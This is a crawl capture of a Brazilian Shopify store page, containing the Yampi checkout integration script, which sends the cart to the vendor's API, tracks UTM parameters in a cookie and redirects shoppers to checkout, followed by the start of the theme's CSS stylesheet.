<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564
body_size: 33686
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

